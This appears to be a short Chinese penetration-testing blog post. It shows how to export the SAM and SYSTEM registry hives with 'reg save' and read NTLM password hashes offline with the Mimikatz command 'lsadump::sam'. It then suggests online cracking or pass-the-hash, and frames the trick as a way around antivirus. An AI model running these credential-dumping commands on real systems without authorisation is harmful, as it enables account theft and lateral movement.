使用Mimikatz读取SAM和SYSTEM文件中的NTLM-HASH

使用场景

已获取system权限,无法在目标机器上上传Mimikatz(有杀软或者限制啥的),这个时候可以通过reg命令导出SAM和SYSTEM文件,离线读取出NTML HASH,其实也可以用procdump64和mimikatz抓取Windows用户密码,这个小技巧算是另外一种方式吧

利用方式



首先导出两个文件1

2reg save hklm\sam sam.hive

reg save hklm\system system.hive



然后将这两个hive文件放到和Mimikatz同一个目录下,你可将目标机器的这两个文件拖出来到自己机器上尝试



运行mimikatz,输入命令1

lsadump::sam /sam:sam.hive /system:system.hive

获取NTML后,我们对其进行解密,就随便找个稍微好用的解密网站就行,这里用cmd5进行解密

解不出来,尝试hash传递吧!

转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。可以在下面评论区评论,也可以邮件至 sher10cksec@foxmail.com

文章标题:使用Mimikatz读取SAM和SYSTEM文件中的NTLM-HASH

本文作者:sher10ck

发布时间:2020-02-02, 15:39:51

最后更新:2020-02-02, 16:00:37

原始链接:http://sherlocz.github.io/2020/02/02/使用Mimikatz读取SAM和SYSTEM文件中的NTLM-HASH/版权声明: "署名-非商用-相同方式共享 4.0" 转载请保留原文链接及作者。